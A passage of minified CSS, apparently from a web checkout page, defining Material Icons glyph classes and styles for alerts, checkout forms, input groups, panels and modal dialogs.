eorder:before,.mi.reorder:before{content:""}.material-icons.repeat:before,.mi.repeat:before{content:""}.material-icons.repeat_one:before,.mi.repeat_one:before{content:""}.material-icons.replay:before,.mi.replay:before{content:""}.material-icons.replay_10:before,.mi.replay_10:before{content:""}.material-icons.replay_30:before,.mi.replay_30:before{content:""}.material-icons.replay_5:before,.mi.replay_5:before{content:""}.material-icons.reply:before,.mi.reply:before{content:""}.material-icons.reply_all:before,.mi.reply_all:before{content:""}.material-icons.report:before,.mi.report:before{content:""}.material-icons.report_problem:before,.mi.report_problem:before{content:""}.material-icons.restaurant:before,.mi.restaurant:before{content:""}.material-icons.restaurant_menu:before,.mi.restaurant_menu:before{content:""}.material-icons.restore:before,.mi.restore:before{content:""}.material-icons.restore_page:before,.mi.restore_page:before{content:""}.material-icons.ring_volume:before,.mi.ring_volume:before{content:""}.material-icons.room:before,.mi.room:before{content:""}.material-icons.room_service:before,.mi.room_service:before{content:""}.material-icons.rotate_90_degrees_ccw:before,.mi.rotate_90_degrees_ccw:before{content:""}.material-icons.rotate_left:before,.mi.rotate_left:before{content:""}.material-icons.rotate_right:before,.mi.rotate_right:before{content:""}.material-icons.rounded_corner:before,.mi.rounded_corner:before{content:""}.material-icons.router:before,.mi.router:before{content:""}.material-icons.rowing:before,.mi.rowing:before{content:""}.material-icons.rss_feed:before,.mi.rss_feed:before{content:""}.material-icons.rv_hookup:before,.mi.rv_hookup:before{content:""}.material-icons.satellite:before,.mi.satellite:before{content:""}.material-icons.save:before,.mi.save:before{content:""}.material-icons.scanner:before,.mi.scanner:before{content:""}.material-icons.schedule:before,.mi.schedule:before{content:""}.material-icons.school:before,.mi.school:before{content:""}.material-icons.screen_lock_landscape:before,.mi.screen_lock_landscape:before{content:""}.material-icons.screen_lock_portrait:before,.mi.screen_lock_portrait:before{content:""}.material-icons.screen_lock_rotation:before,.mi.screen_lock_rotation:before{content:""}.material-icons.screen_rotation:before,.mi.screen_rotation:before{content:""}.material-icons.screen_share:before,.mi.screen_share:before{content:""}.material-icons.sd_card:before,.mi.sd_card:before{content:""}.material-icons.sd_storage:before,.mi.sd_storage:before{content:""}.material-icons.search:before,.mi.search:before{content:""}.material-icons.security:before,.mi.security:before{content:""}.material-icons.select_all:before,.mi.select_all:before{content:""}.material-icons.send:before,.mi.send:before{content:""}.material-icons.sentiment_dissatisfied:before,.mi.sentiment_dissatisfied:before{content:""}.material-icons.sentiment_neutral:before,.mi.sentiment_neutral:before{content:""}.material-icons.sentiment_satisfied:before,.mi.sentiment_satisfied:before{content:""}.material-icons.sentiment_very_dissatisfied:before,.mi.sentiment_very_dissatisfied:before{content:""}.material-icons.sentiment_very_satisfied:before,.mi.sentiment_very_satisfied:before{content:""}.material-icons.settings:before,.mi.settings:before{content:""}.material-icons.settings_applications:before,.mi.settings_applications:before{content:""}.material-icons.settings_backup_restore:before,.mi.settings_backup_restore:before{content:""}.material-icons.settings_bluetooth:before,.mi.settings_bluetooth:before{content:""}.material-icons.settings_brightness:before,.mi.settings_brightness:before{content:""}.material-icons.settings_cell:before,.mi.settings_cell:before{content:""}.material-icons.settings_ethernet:before,.mi.settings_ethernet:before{content:""}.material-icons.settings_input_antenna:before,.mi.settings_input_antenna:before{content:""}.material-icons.settings_input_component:before,.mi.settings_input_component:before{content:""}.material-icons.settings_input_composite:before,.mi.settings_input_composite:before{content:""}.material-icons.settings_input_hdmi:before,.mi.settings_input_hdmi:before{content:""}.material-icons.settings_input_svideo:before,.mi.settings_input_svideo:before{content:""}.material-icons.settings_overscan:before,.mi.settings_overscan:before{content:""}.material-icons.settings_phone:before,.mi.settings_phone:before{content:""}.material-icons.settings_power:before,.mi.settings_power:before{content:""}.material-icons.settings_remote:before,.mi.settings_remote:before{content:""}.material-icons.settings_system_daydream:before,.mi.settings_system_daydream:before{content:""}.material-icons.settings_voice:before,.mi.settings_voice:before{content:""}.material-icons.share:before,.mi.share:before{content:""}.material-icons.shop:before,.mi.shop:before{content:""}.material-icons.shop_two:before,.mi.shop_two:before{content:""}.material-icons.shopping_basket:before,.mi.shopping_basket:before{content:""}.material-icons.shopping_cart:before,.mi.shopping_cart:before{content:""}.material-icons.short_text:before,.mi.short_text:before{content:""}.material-icons.show_chart:before,.mi.show_chart:before{content:""}.material-icons.shuffle:before,.mi.shuffle:before{content:""}.material-icons.signal_cellular_4_bar:before,.mi.signal_cellular_4_bar:before{content:""}.material-icons.signal_cellular_connected_no_internet_4_bar:before,.mi.signal_cellular_connected_no_internet_4_bar:before{content:""}.material-icons.signal_cellular_no_sim:before,.mi.signal_cellular_no_sim:before{content:""}.material-icons.signal_cellular_null:before,.mi.signal_cellular_null:before{content:""}.material-icons.signal_cellular_off:before,.mi.signal_cellular_off:before{content:""}.material-icons.signal_wifi_4_bar:before,.mi.signal_wifi_4_bar:before{content:""}.material-icons.signal_wifi_4_bar_lock:before,.mi.signal_wifi_4_bar_lock:before{content:""}.material-icons.signal_wifi_off:before,.mi.signal_wifi_off:before{content:""}.material-icons.sim_card:before,.mi.sim_card:before{content:""}.material-icons.sim_card_alert:before,.mi.sim_card_alert:before{content:""}.material-icons.skip_next:before,.mi.skip_next:before{content:""}.material-icons.skip_previous:before,.mi.skip_previous:before{content:""}.material-icons.slideshow:before,.mi.slideshow:before{content:""}.material-icons.slow_motion_video:before,.mi.slow_motion_video:before{content:""}.material-icons.smartphone:before,.mi.smartphone:before{content:""}.material-icons.smoke_free:before,.mi.smoke_free:before{content:""}.material-icons.smoking_rooms:before,.mi.smoking_rooms:before{content:""}.material-icons.sms:before,.mi.sms:before{content:""}.material-icons.sms_failed:before,.mi.sms_failed:before{content:""}.material-icons.snooze:before,.mi.snooze:before{content:""}.material-icons.sort:before,.mi.sort:before{content:""}.material-icons.sort_by_alpha:before,.mi.sort_by_alpha:before{content:""}.material-icons.spa:before,.mi.spa:before{content:""}.material-icons.space_bar:before,.mi.space_bar:before{content:""}.material-icons.speaker:before,.mi.speaker:before{content:""}.material-icons.speaker_group:before,.mi.speaker_group:before{content:""}.material-icons.speaker_notes:before,.mi.speaker_notes:before{content:""}.material-icons.speaker_notes_off:before,.mi.speaker_notes_off:before{content:""}.material-icons.speaker_phone:before,.mi.speaker_phone:before{content:""}.material-icons.spellcheck:before,.mi.spellcheck:before{content:""}.material-icons.star:before,.mi.star:before{content:""}.material-icons.star_border:before,.mi.star_border:before{content:""}.material-icons.star_half:before,.mi.star_half:before{content:""}.material-icons.stars:before,.mi.stars:before{content:""}.material-icons.stay_current_landscape:before,.mi.stay_current_landscape:before{content:""}.material-icons.stay_current_portrait:before,.mi.stay_current_portrait:before{content:""}.material-icons.stay_primary_landscape:before,.mi.stay_primary_landscape:before{content:""}.material-icons.stay_primary_portrait:before,.mi.stay_primary_portrait:before{content:""}.material-icons.stop:before,.mi.stop:before{content:""}.material-icons.stop_screen_share:before,.mi.stop_screen_share:before{content:""}.material-icons.storage:before,.mi.storage:before{content:""}.material-icons.store:before,.mi.store:before{content:""}.material-icons.store_mall_directory:before,.mi.store_mall_directory:before{content:""}.material-icons.straighten:before,.mi.straighten:before{content:""}.material-icons.streetview:before,.mi.streetview:before{content:""}.material-icons.strikethrough_s:before,.mi.strikethrough_s:before{content:""}.material-icons.style:before,.mi.style:before{content:""}.material-icons.subdirectory_arrow_left:before,.mi.subdirectory_arrow_left:before{content:""}.material-icons.subdirectory_arrow_right:before,.mi.subdirectory_arrow_right:before{content:""}.material-icons.subject:before,.mi.subject:before{content:""}.material-icons.subscriptions:before,.mi.subscriptions:before{content:""}.material-icons.subtitles:before,.mi.subtitles:before{content:""}.material-icons.subway:before,.mi.subway:before{content:""}.material-icons.supervisor_account:before,.mi.supervisor_account:before{content:""}.material-icons.surround_sound:before,.mi.surround_sound:before{content:""}.material-icons.swap_calls:before,.mi.swap_calls:before{content:""}.material-icons.swap_horiz:before,.mi.swap_horiz:before{content:""}.material-icons.swap_vert:before,.mi.swap_vert:before{content:""}.material-icons.swap_vertical_circle:before,.mi.swap_vertical_circle:before{content:""}.material-icons.switch_camera:before,.mi.switch_camera:before{content:""}.material-icons.switch_video:before,.mi.switch_video:before{content:""}.material-icons.sync:before,.mi.sync:before{content:""}.material-icons.sync_disabled:before,.mi.sync_disabled:before{content:""}.material-icons.sync_problem:before,.mi.sync_problem:before{content:""}.material-icons.system_update:before,.mi.system_update:before{content:""}.material-icons.system_update_alt:before,.mi.system_update_alt:before{content:""}.material-icons.tab:before,.mi.tab:before{content:""}.material-icons.tab_unselected:before,.mi.tab_unselected:before{content:""}.material-icons.tablet:before,.mi.tablet:before{content:""}.material-icons.tablet_android:before,.mi.tablet_android:before{content:""}.material-icons.tablet_mac:before,.mi.tablet_mac:before{content:""}.material-icons.tag_faces:before,.mi.tag_faces:before{content:""}.material-icons.tap_and_play:before,.mi.tap_and_play:before{content:""}.material-icons.terrain:before,.mi.terrain:before{content:""}.material-icons.text_fields:before,.mi.text_fields:before{content:""}.material-icons.text_format:before,.mi.text_format:before{content:""}.material-icons.textsms:before,.mi.textsms:before{content:""}.material-icons.texture:before,.mi.texture:before{content:""}.material-icons.theaters:before,.mi.theaters:before{content:""}.material-icons.thumb_down:before,.mi.thumb_down:before{content:""}.material-icons.thumb_up:before,.mi.thumb_up:before{content:""}.material-icons.thumbs_up_down:before,.mi.thumbs_up_down:before{content:""}.material-icons.time_to_leave:before,.mi.time_to_leave:before{content:""}.material-icons.timelapse:before,.mi.timelapse:before{content:""}.material-icons.timeline:before,.mi.timeline:before{content:""}.material-icons.timer:before,.mi.timer:before{content:""}.material-icons.timer_10:before,.mi.timer_10:before{content:""}.material-icons.timer_3:before,.mi.timer_3:before{content:""}.material-icons.timer_off:before,.mi.timer_off:before{content:""}.material-icons.title:before,.mi.title:before{content:""}.material-icons.toc:before,.mi.toc:before{content:""}.material-icons.today:before,.mi.today:before{content:""}.material-icons.toll:before,.mi.toll:before{content:""}.material-icons.tonality:before,.mi.tonality:before{content:""}.material-icons.touch_app:before,.mi.touch_app:before{content:""}.material-icons.toys:before,.mi.toys:before{content:""}.material-icons.track_changes:before,.mi.track_changes:before{content:""}.material-icons.traffic:before,.mi.traffic:before{content:""}.material-icons.train:before,.mi.train:before{content:""}.material-icons.tram:before,.mi.tram:before{content:""}.material-icons.transfer_within_a_station:before,.mi.transfer_within_a_station:before{content:""}.material-icons.transform:before,.mi.transform:before{content:""}.material-icons.translate:before,.mi.translate:before{content:""}.material-icons.trending_down:before,.mi.trending_down:before{content:""}.material-icons.trending_flat:before,.mi.trending_flat:before{content:""}.material-icons.trending_up:before,.mi.trending_up:before{content:""}.material-icons.tune:before,.mi.tune:before{content:""}.material-icons.turned_in:before,.mi.turned_in:before{content:""}.material-icons.turned_in_not:before,.mi.turned_in_not:before{content:""}.material-icons.tv:before,.mi.tv:before{content:""}.material-icons.unarchive:before,.mi.unarchive:before{content:""}.material-icons.undo:before,.mi.undo:before{content:""}.material-icons.unfold_less:before,.mi.unfold_less:before{content:""}.material-icons.unfold_more:before,.mi.unfold_more:before{content:""}.material-icons.update:before,.mi.update:before{content:""}.material-icons.usb:before,.mi.usb:before{content:""}.material-icons.verified_user:before,.mi.verified_user:before{content:""}.material-icons.vertical_align_bottom:before,.mi.vertical_align_bottom:before{content:""}.material-icons.vertical_align_center:before,.mi.vertical_align_center:before{content:""}.material-icons.vertical_align_top:before,.mi.vertical_align_top:before{content:""}.material-icons.vibration:before,.mi.vibration:before{content:""}.material-icons.video_call:before,.mi.video_call:before{content:""}.material-icons.video_label:before,.mi.video_label:before{content:""}.material-icons.video_library:before,.mi.video_library:before{content:""}.material-icons.videocam:before,.mi.videocam:before{content:""}.material-icons.videocam_off:before,.mi.videocam_off:before{content:""}.material-icons.videogame_asset:before,.mi.videogame_asset:before{content:""}.material-icons.view_agenda:before,.mi.view_agenda:before{content:""}.material-icons.view_array:before,.mi.view_array:before{content:""}.material-icons.view_carousel:before,.mi.view_carousel:before{content:""}.material-icons.view_column:before,.mi.view_column:before{content:""}.material-icons.view_comfy:before,.mi.view_comfy:before{content:""}.material-icons.view_compact:before,.mi.view_compact:before{content:""}.material-icons.view_day:before,.mi.view_day:before{content:""}.material-icons.view_headline:before,.mi.view_headline:before{content:""}.material-icons.view_list:before,.mi.view_list:before{content:""}.material-icons.view_module:before,.mi.view_module:before{content:""}.material-icons.view_quilt:before,.mi.view_quilt:before{content:""}.material-icons.view_stream:before,.mi.view_stream:before{content:""}.material-icons.view_week:before,.mi.view_week:before{content:""}.material-icons.vignette:before,.mi.vignette:before{content:""}.material-icons.visibility:before,.mi.visibility:before{content:""}.material-icons.visibility_off:before,.mi.visibility_off:before{content:""}.material-icons.voice_chat:before,.mi.voice_chat:before{content:""}.material-icons.voicemail:before,.mi.voicemail:before{content:""}.material-icons.volume_down:before,.mi.volume_down:before{content:""}.material-icons.volume_mute:before,.mi.volume_mute:before{content:""}.material-icons.volume_off:before,.mi.volume_off:before{content:""}.material-icons.volume_up:before,.mi.volume_up:before{content:""}.material-icons.vpn_key:before,.mi.vpn_key:before{content:""}.material-icons.vpn_lock:before,.mi.vpn_lock:before{content:""}.material-icons.wallpaper:before,.mi.wallpaper:before{content:""}.material-icons.warning:before,.mi.warning:before{content:""}.material-icons.watch:before,.mi.watch:before{content:""}.material-icons.watch_later:before,.mi.watch_later:before{content:""}.material-icons.wb_auto:before,.mi.wb_auto:before{content:""}.material-icons.wb_cloudy:before,.mi.wb_cloudy:before{content:""}.material-icons.wb_incandescent:before,.mi.wb_incandescent:before{content:""}.material-icons.wb_iridescent:before,.mi.wb_iridescent:before{content:""}.material-icons.wb_sunny:before,.mi.wb_sunny:before{content:""}.material-icons.wc:before,.mi.wc:before{content:""}.material-icons.web:before,.mi.web:before{content:""}.material-icons.web_asset:before,.mi.web_asset:before{content:""}.material-icons.weekend:before,.mi.weekend:before{content:""}.material-icons.whatshot:before,.mi.whatshot:before{content:""}.material-icons.widgets:before,.mi.widgets:before{content:""}.material-icons.wifi:before,.mi.wifi:before{content:""}.material-icons.wifi_lock:before,.mi.wifi_lock:before{content:""}.material-icons.wifi_tethering:before,.mi.wifi_tethering:before{content:""}.material-icons.work:before,.mi.work:before{content:""}.material-icons.wrap_text:before,.mi.wrap_text:before{content:""}.material-icons.youtube_searched_for:before,.mi.youtube_searched_for:before{content:""}.material-icons.zoom_in:before,.mi.zoom_in:before{content:""}.material-icons.zoom_out:before,.mi.zoom_out:before{content:""}.material-icons.zoom_out_map:before,.mi.zoom_out_map:before{content:""}#editor-overlay{display:none;border-color:#2e91fc;position:absolute;background-color:rgba(46,145,252,.05);border-style:dashed;border-width:3px;border-radius:3px;pointer-events:none;cursor:pointer;z-index:10000000000}.editor-overlay-button{color:#fff;background:#2e91fc;border-radius:2px;font-size:13px;margin-inline-start:-24px;margin-block-start:-12px;padding-inline:10px;padding-block:3px;text-transform:uppercase;font-weight:bold;letter-spacing:1.5px;left:50%;top:50%;position:absolute}body,html{height:100%}body{background:#fbfbfb}.content{padding-inline:0;padding-block:60px}.container{max-width:945px}.row{margin-inline-start:-10px;margin-inline-end:-10px}.row>[class*=col]{padding-inline-start:10px;padding-inline-end:10px}body{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:14px;line-height:1.71;color:#556370}h1,h2,h3,h4,h5,h6,p,ul{margin-block:20px;margin-inline:0}h1,h2,h3,h4,h5,h6{font-weight:600;color:#0d0d0d}h3{font-size:20px}h4{font-size:16px}p,ul{color:#373f47}@-webkit-keyframes showAlert{0%{right:32px;opacity:0}5%{opacity:1}95%{opacity:1}99%{right:32px;opacity:0}100%{right:-9999px;opacity:0}}@-moz-keyframes showAlert{0%{right:32px;opacity:0}5%{opacity:1}95%{opacity:1}99%{right:32px;opacity:0}100%{right:-9999px;opacity:0}}@-o-keyframes showAlert{0%{right:32px;opacity:0}5%{opacity:1}95%{opacity:1}99%{right:32px;opacity:0}100%{right:-9999px;opacity:0}}@keyframes showAlert{0%{right:32px;opacity:0}5%{opacity:1}95%{opacity:1}99%{right:32px;opacity:0}100%{right:-9999px;opacity:0}}@-webkit-keyframes showStaticAlert{0%{opacity:0}5%{opacity:1}100%{opacity:1}}@-moz-keyframes showStaticAlert{0%{opacity:0}5%{opacity:1}100%{opacity:1}}@-o-keyframes showStaticAlert{0%{opacity:0}5%{opacity:1}100%{opacity:1}}@keyframes showStaticAlert{0%{opacity:0}5%{opacity:1}100%{opacity:1}}.alert{padding-inline:24px;padding-block:15px;box-shadow:0px 3px 15px rgba(0,0,0,.05);border-radius:5px;color:#fff;border:none}.alert.notifications{font-size:14px;position:fixed;z-index:10000;right:-9999px;bottom:24px;display:inline-block;width:50%;max-width:500px;margin-block-end:0;letter-spacing:1px;opacity:0;box-shadow:0 5px 45px 5px rgba(0,0,0,.13);-webkit-animation-name:showAlert;animation-name:showAlert;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-duration:8s;animation-duration:8s}.alert.notifications .media-left{padding-inline-end:24px}.alert.notifications-static{font-size:14px;position:fixed;z-index:10000;right:24px;bottom:24px;display:inline-block;width:50%;max-width:500px;margin-block-end:0;letter-spacing:1px;opacity:0;box-shadow:0 5px 45px 5px rgba(0,0,0,.13);-webkit-animation-name:showStaticAlert;animation-name:showStaticAlert;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-duration:8s;animation-duration:8s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.alert.notifications-static .media-left{padding-inline-end:24px}.alert .media-left,.alert .media-body,.alert .media-right{vertical-align:middle}.alert .media-left :last-child,.alert .media-body :last-child,.alert .media-right :last-child{margin-block-end:0}.alert .media-left{padding-inline-end:24px}.alert .media-left i{font-size:36px;color:#fff}.alert .media-right{line-height:0;padding-inline-start:24px}.alert .media-right i{cursor:pointer;color:rgba(255,255,255,.5)}.alert-soft{border-inline-start:5px solid;font-weight:500;padding-inline:24px;padding-block:15px;border-radius:5px;color:#0d0d0d}.alert .help-block{color:#fff}.alert-default{background:rgba(85,99,112,.85)}.alert-default a{text-decoration:underline;color:#000}.alert-default .btn{text-decoration:none}.alert-default .alert-dismiss{color:#131619}.alert-primary{background:rgba(46,145,252,.85)}.alert-primary a{text-decoration:underline;color:#000}.alert-primary .btn{text-decoration:none}.alert-primary .alert-dismiss{color:#02468f}.alert-primary.goal-alert a{color:#fff}.alert-success{background:rgba(59,191,137,.85)}.alert-success a{text-decoration:underline;color:#000}.alert-success .btn{text-decoration:none}.alert-success .alert-dismiss{color:#174a35}.alert-warning{color:#0d0d0d;background:rgba(239,188,59,.85)}.alert-warning a{text-decoration:underline;color:#000}.alert-warning .btn{text-decoration:none}.alert-warning .alert-dismiss{color:#86630b}.alert-danger{background:rgba(226,66,45,.85)}.alert-danger a{text-decoration:underline;color:#000}.alert-danger .btn{text-decoration:none}.alert-danger .alert-dismiss{color:#68190e}.alert-info{background:rgba(46,145,252,.85)}.alert-info a{text-decoration:underline;color:#000}.alert-info .btn{text-decoration:none}.alert-info .alert-dismiss{color:#02468f}.alert-soft-default{background:#fff;border-color:#556370}.alert-soft-primary{background:#fff;border-color:#2e91fc}.alert-soft-success{background:#fff;border-color:#3bbf89}.alert-soft-warning{background:#fff;border-color:#efbc3b}.alert-soft-danger{background:#fff;border-color:#e2422d}.alert-soft-info{background:#fff;border-color:#2e91fc}@media(max-width: 991px){.alert.notifications{bottom:auto;top:32px;width:auto;max-width:calc(100% - 60px);padding:20px}.alert.notifications .media-left{padding-inline-end:20px}}.env-test .alert{right:auto;left:330px}.alert-checkout{display:flex;align-items:flex-start;margin-block-end:40px;position:relative;padding:20px 15px;background-color:#f4f8fa;border-block-start:4px solid currentColor;border-end-start-radius:4px;border-end-end-radius:4px;box-shadow:0 15px 20px 0 rgba(0,0,0,.1)}.offer-checkout-multi-step .alert-checkout{margin-block-end:0;box-shadow:0 3px 15px rgba(0,0,0,.05)}@media screen and (min-width: 768px){.alert-checkout{padding-inline-start:30px;padding-inline-end:30px}}.alert-checkout--info{background-color:var(--pine-color-blue-300);color:var(--pine-color-primary)}.alert-checkout__icon{flex:0 0 26px;line-height:1.5}.alert-checkout__content{flex:1}.alert-checkout__title{margin-block-start:0;margin-block-end:2px;margin-inline:0;font-size:16px;font-weight:bold;line-height:1.5}.alert-checkout__text{display:flex;flex-wrap:wrap;align-items:center;font-size:14px;line-height:1.4285714286}@media screen and (min-width: 768px){.alert-checkout__text{line-height:1.1428571429}}.alert-checkout__desc{color:#435465;margin:0}.alert-checkout__text--link .alert-checkout__desc{border-inline-end:1px solid currentColor;padding-inline-end:7.5px;margin-inline-end:7.5px}.alert-checkout__link{text-decoration:underline;transition:color .15s ease-out}.alert-checkout__link:hover,.alert-checkout__link:focus,.alert-checkout__link:active{color:#435465}.btn{font-weight:600;border-radius:4px}.checkout-panel-payment--disabled .checkout-panel__btn-wrapper,.checkout-panel-payment--disabled .checkout-panel__btn-wrapper--paypal{opacity:.5}.checkbox__label--group{display:flex;align-items:center}.checkbox__label__hint{margin-inline-start:.5rem;cursor:help;line-height:1}.checkbox__label__icon{pointer-events:none;font-size:1.5rem}a:hover{text-decoration:none}.form-group{margin-block-end:20px}.panel-heading .form-group{margin-block-start:20px;margin-block-end:0}.parsley-errors-list{position:relative;margin:0;padding:0;list-style-type:none;font-size:12px;color:#e2422d}.parsley-errors-list .parsley-required{margin-block-start:5px}.input-group--bundle .parsley-errors-list{color:#e2422d}.input-group--bundle .parsley-errors-list .parsley-required{margin-block-start:0}input.form-control:focus{outline:none !important;outline-width:0 !important;box-shadow:none}.form-control,.daterangepicker.ltr .calendar-time select{box-shadow:none;border-radius:4px;border:1px solid #c7cfd8;background:#fff}.form-control::-webkit-input-placeholder,.daterangepicker.ltr .calendar-time select::-webkit-input-placeholder{color:#748493}.form-control:-moz-placeholder,.daterangepicker.ltr .calendar-time select:-moz-placeholder{color:#748493}.form-control::-moz-placeholder,.daterangepicker.ltr .calendar-time select::-moz-placeholder{color:#748493}.form-control:-ms-input-placeholder,.daterangepicker.ltr .calendar-time select:-ms-input-placeholder{color:#748493}.card-element.form-control,.daterangepicker.ltr .calendar-time select.card-element{padding-inline:10px;padding-block:0}.card-element.form-control iframe,.daterangepicker.ltr .calendar-time select.card-element iframe{transform:translateY(-2px)}.checkout-panel__fieldset:disabled .card-element.form-control,.checkout-panel__fieldset:disabled .daterangepicker.ltr .calendar-time select.card-element,.daterangepicker.ltr .calendar-time .checkout-panel__fieldset:disabled select.card-element{opacity:.4;pointer-events:none}.form-link{color:#556370;display:block;font-size:13px;margin-block-end:15px}.checkbox{margin:0}.checkbox label{padding-inline-start:22px;font-size:13px;position:relative}.checkbox input[type=checkbox]{outline:none;left:0;top:4px;width:14px;height:14px;margin:0;cursor:pointer;color:#556370;border:solid 1px #c7cfd8;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.checkbox input[type=checkbox]:before{font-family:"Material Icons";font-size:12px;font-weight:normal;font-style:normal;position:absolute;content:"";color:#556370;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .1s cubic-bezier(1, 0, 0, 1);-moz-transition:all .1s cubic-bezier(1, 0, 0, 1);-o-transition:all .1s cubic-bezier(1, 0, 0, 1);transition:all .1s cubic-bezier(1, 0, 0, 1)}.checkbox input[type=checkbox]:checked:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.checkout-panel__fieldset:disabled .checkbox{opacity:.4;pointer-events:none}.checkout-personal-info-container{position:relative}.checkout-personal-info-container .account-check-spinner{display:none;position:absolute;right:10px;top:5px;width:50px;text-align:center}.checkout-personal-info-container .account-check-spinner>div{width:10px;height:10px;background-color:#2e91fc;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.checkout-personal-info-container .account-check-spinner .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.checkout-personal-info-container .account-check-spinner .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.checkout-personal-info-container.checkout-email-account-exists-pending .account-check-spinner{display:inline-block}.input-group--bundle{display:flex;align-items:flex-start;margin-block-start:12px;margin-block-end:20px;border-radius:4px}.checkout-email-account-exists-pending .input-group--bundle{opacity:.4;pointer-events:none}.input-group--bundle .form-group{border-radius:inherit;flex:1;margin-block-end:0}.checkout-panel__fieldset:disabled .form-group{pointer-events:none}.input-group__input{height:35px;transition:.15s ease-in-out;transition-property:border,color,box-shadow}.input-group__input.form-control:not(:first-child):not(:last-child),.daterangepicker.ltr .calendar-time select.input-group__input:not(:first-child):not(:last-child){border-start-start-radius:inherit;border-end-start-radius:inherit}.input-group__input[readonly]:not(:first-child):not(:last-child){border-radius:3px}.input-group__input.parsley-error{border-color:#e2422d}.checkout-email-account-exists-pending .input-group__input{color:rgba(85,85,85,.25)}.input-group--bundle .control-label{position:absolute;overflow:hidden;clip:rect(0 0 0 0);clip-path:polygon(0 0, 0 0, 0 0);width:1px;height:1px;margin:-1px;padding:0;white-space:nowrap;border:0}.input-group--bundle .input-group-btn{background-color:#f6f8f9;color:#748493;font-size:inherit;font-weight:normal;height:35px;width:auto;margin-inline-start:-1px;position:relative;transition:.15s ease-in-out;transition-property:color,background-color,border}.input-group--bundle .input-group-btn,.input-group--bundle .input-group-btn:not(:first-child):not(:last-child){border-radius:3px;border-start-start-radius:0;border-end-start-radius:0}.input-group--bundle .input-group-btn:hover:not(:disabled),.input-group--bundle .input-group-btn:focus:not(:disabled),.input-group--bundle .input-group-btn:active{background-color:var(--offer-checkout-primary-color, #66afe9);border-color:rgba(0,0,0,0);color:#fff;outline:none}.group-active .input-group-btn{background-color:var(--offer-checkout-primary-color, #66afe9);border-color:rgba(0,0,0,0);color:#fff;outline:none}.input-group--bundle .input-group-btn--floating{position:absolute;right:0;z-index:3;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);margin-inline-start:0;color:inherit;color:var(--offer-checkout-primary-color, #66afe9)}.input-group--bundle .input-group-btn--floating::before{content:"";display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1;border-radius:inherit;background-image:linear-gradient(to right, #eeeeee 10%, #eee 11%);transition:opacity .15s ease-in-out}.input-group--bundle .input-group-btn--floating:hover::before,.input-group--bundle .input-group-btn--floating:focus::before{opacity:0}.input-group--bundle .checkout-panel-btn{transition:.15s ease-in-out;transition-property:opacity,background,color,border}.business-number__hint{visibility:hidden;position:absolute;right:calc(.625em + 12px);top:50%;transform:translateY(-50%);margin-block-start:-10px;opacity:0;pointer-events:none;font-size:1.25em;color:#efbc3b;transition:opacity .15s ease-in-out}.business-number__hint.active{visibility:visible;opacity:1;pointer-events:all;cursor:help}@keyframes sk-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.checkout-panel__log-in-link{font-weight:500;float:right;padding-block-end:.5rem}.panel{border:none;border-radius:4px;box-shadow:0 15px 20px 0 rgba(0,0,0,.1)}.panel-heading{padding:30px;border-block-end:1px solid #e5e9e9}.panel-body{padding:30px}.offer-checkout-sca-confirmation .panel-title{display:flex;align-items:center;font-size:29px;margin-block-start:60px;margin-block-end:30px}.offer-checkout-sca-confirmation .panel-title__image{margin-inline-end:.5em}.offer-checkout-sca-confirmation .panel-subtitle{font-size:20px;margin-block-start:0}.offer-checkout-sca-confirmation .panel-text{margin-block-end:0}.offer-checkout-sca-confirmation .panel-image,.offer-upsell-confirmation .panel-image{height:auto;max-width:100%}.panel-body__heading{margin-block-start:0}@media(max-width: 991px){.panel-heading{padding:20px}.panel-body{padding:20px}}.offer-checkout .modal{display:none;position:absolute;overflow:visible;top:50%;left:50%;right:auto;bottom:auto;transform:translate3d(-50%, -50%, 0);width:90%;max-width:560px;color:#435465}.modal[data-show=true]{display:block}.offer-checkout .modal-dialog{width:auto}.offer-checkout .modal-content{box-shadow:0 15px 20px 0 rgba(0,0,0,.1)}.modal-backdrop{opacity:.3;visibility:hidden;z-index:-1;pointer-events:none}.modal-open .modal-backdrop{visibility:visible;z-index:1040;pointer-events:all}.offer-checkout .modal-header{display:flex;align-items:flex-start;border-block-end:0;padding:24px}.offer-checkout .modal-title{flex-grow:1;color:#263240;font-size:27px}.offer-checkout .modal-body{font-size:16px;padding-inline:24px;padding-block:0}.offer-checkout .modal-body p{margin-block-start:0;margin-block-end:8px;margin-inline:0;color:inherit}.offer-checkout .modal-footer{border-block-start:0;padding-inline:24px;padding-block:16px 24px}.modal__btn:focus,.modal__btn:active:focus,.modal__link:focus,.modal__link:active:focus{outline:1px dotted currentColor;outline-offset:1px}.modal-header__btn{padding:12px;background:none;border-radius:50%;line-height:1;transform:translateX(12px)}.modal-header__btn:focus{color:"#2463eb"}.modal__link--icon{display:inline-flex;align-items:center;position:relative;color:"#2463eb";font-weight:bold}.modal__link--icon::after{content:"";display:inline-block;margin-inline-start:.5em;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 8l7-7M9.91 1H15v5.09M6.09 3.545H1V15h11.455V9.91' stroke='%230072ef' stroke-width='2'%3E%3C/path%3E%3C/svg%3E") no-repeat center 